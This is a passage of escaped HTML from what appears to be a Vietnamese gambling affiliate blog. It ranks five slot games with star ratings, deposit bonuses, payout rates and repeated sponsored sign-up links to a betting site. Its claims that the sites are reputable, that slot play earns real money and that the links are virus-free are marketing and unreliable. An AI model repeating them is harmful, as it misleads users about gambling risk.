target=\"_blank\"\u003Egame bài kiếm tiền thật\u003C\/a\u003E rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-paypal.html\" rel=\"nofollow\" target=\"_blank\"\u003Echơi game kiếm tiền rút về paypal\u003C\/a\u003E uy tín ổn định nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 11 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-zalopay.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về zalopay\u003C\/a\u003E cực cuốn tới bến. \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/04\/game-doi-thuong-rut-nap-tien-qua-ngan-hang-atm-nhanh-hut-khach.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền uy tín\u003C\/a\u003E đổi thưởng rút nạp qua ngân hàng \u003C\/li\u003E\n\u003C\/blockquote\u003E\n\n  \n  \u003Ch2\u003E Ngoài ra còn nhiều loại Game nổ hũ đổi tiền mặt uy tín ăn điểm nhanh may mắn bất ngờ. \u003C\/h2\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bsN0wK08ifeXQg5CJNA-bC2q24VW5vJ_1rDLYzvL6VD7xosHRZVr5UP4zmbWV5MEt4pRwB9NbuOI9a2nK_P8lFHMs4GPg6TL5wm29kGBl2aJ0D64pv-XDrQCJxOXQNuKi1LSGofyzHDRA0HWobJG9giCMSU2Ip539agp7o1sLkyVBvyhv8_OukEdMv8\/s1600\/Wealth%20Inn.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Wealth Inn\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ rút tiền mặt ATM\n\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 400% và 150 vòng quay miễn phí\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.64%.\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#wealth-lnn\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhgfbVK4kumCvpi7VAhpIaCX1tip36J2KtgYegCCIzSg7K1PygDYjOUqw0oh3A_pzhGMepmYFDRNROiGDnS4MLrwTu3EdQeKyrhIREk5FgsSR7PTcQHf2lfnCin3RgIdUnFT5lcae77Kd_ZHiJcEybBRujmHAhujEyQ0LBpT-p4DSRlHWbQUHLIUSAAY\/s1600\/Burning%20Sun.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Burning Sun\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ đổi tiền mặt uy tín\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu đua Slot đế vương trúng ngàn siêu thưởng\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.19%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#burning-sun\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-aG9ynrhkzTWvyl2XeszfxeeALUvGmo8Rp8eFKw2_gxNfg57YQPxlwn0cILQo1OVtA4Z793sRLggUTCjWyRc22EtT4bLT_BVJ5I1Z9P9RATI-KjB1XDFpay5KK4rLpjguSJPxAvSNxqnXRToETYUGAIt5FpZJq39dddLJ2lEapuvWeN5m0Xh7Tl0pGw\/s1600\/Ways%20of%20the%20Qilin.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Ways of the Qilin\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền thật online \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETích lũy xu thưởng đổi các vật phẩm giá trị lớn lên tới 50 triệu.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.69%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#ways-of-the-qilin\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUjflBmVXHTeR4NWYPGWiPkudK9cbHdj02WNRYqsqWeeU_QoLxB-6uTW0TWyZcLGZBEtZo5QWdRvZUPI6reQo4WHaAeHbAlxz1tEM1bdT_NVUssRHQ7y4gwb5A9aOd6SyZlylIFGHOthFYyTNX6Pab6-BPLVEdFrQvj4ZIw8Z1j8ZvMr_jcItmfcseH4\/s1600\/Caishen%20Wins%201.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Caishen Wins\n\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền uy tin\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thả ga giải trí.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng lên đến 96.92%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#caishen-wins\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMd8X4U9SBPKjLjAAvavtwfhaqLwphqvBBI5lqEh-bJaltmlY7t8durqt1MV5N2XmOdMx8W7vSjgBzxoIt5p_A5eTMwatwhPj1Cu_rqT-Vd3j63CpOdJI8uLkZxI3AYtk67W52HTJmNkM1pjcZ2S_e0vOYGFBHU3XsGUuBsGeS4NlwQfkTeLguPdsUyg\/s1600\/Lucky%20Fortune%20Cat.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Lucky Fortune Cat\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EChơi game ăn tiền qua nổ hũ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhận vòng quay miễn phí, nhân số tiền thắng cuộc\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng cao lên đến 96.72%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lucky-fortune-cat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Ch2\u003EChi tiết các game nổ hũ đổi thưởng rút tiền mặt qua momo atm ngân hàng uy tín \u003C\/h2\u003E \n\n\u003Ch3 id=\"wealth-lnn\"\u003E 1. Nổ hũ Wealth Inn - Chơi game rút tiền mặt qua atm ngân hàng game mang đến trải nghiệm thú vị và phù hợp với lối chơi đơn giản dễ hiểu.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWealth Inn là một game slot nổ hũ online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Wealth Inn \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s501\/Big-win.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"285\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s600\/Big-win.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n     \u003Cp\u003EGiao diện khi chơi Wealth Inn\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Wealth Inn \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"burning-sun\"\u003E 2. Nổ hũ Burning Sun - Chơi game ăn tiền trò chơi cung cấp cơ hội chiến thắng lên đến x5000 so với số tiền cược ban đầu, tạo cảm giác hồi hộp cho mỗi lượt quay\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EBurning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng cao. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Burning Sun \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s501\/burning-sun.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s600\/burning-sun.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cp\u003EGiao diện khi chơi Burning Sun\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Burning Sun \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"ways-of-the-qilin\"\u003E 3. Nổ hũ Ways of the Qilin - Chơi game kiếm tiền tỷ người chơi cũng đánh giá cao tính năng free spins với bội số tăng dần và wilds ngẫu nhiên, mang lại điều mới mẻ cho mỗi lần quay điều này có thể nhanh chóng đưa bội số thắng lên tới 20x hoặc cao hơn.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWays of the Qilin là một game slot nổ hũ online đổi thưởng do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định.\u003C\/li\u003E\n\u003Cli\u003EMức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003C\/li\u003E\n\u003Cli\u003ENếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Ways of the Qilin \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s501\/Ways%20of%20the%20Qilin.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"282\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s600\/Ways%20of%20the%20Qilin.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện khi chơi Ways of the Qilin\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Ways of the Qilin \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"caishen-wins\"\u003E 4. Nổ hũ Caishen Wins - Chơi game kiếm tiền uy tín với Caishen Wins có cơ chế Cascading Reels giúp người chơi có thể chiến thắng liên tiếp trong một lượt quay, trò chơi cung cấp từ 2,025 đến 32,400 cách để chiến thắng\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Caishen Wins \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s501\/Caishen%20Wins.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s600\/Caishen%20Wins.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi Caishen Wins\u003C\/p\u003E\n\n  \u003Cli\u003EĐăng ký chơi ngay Caishen 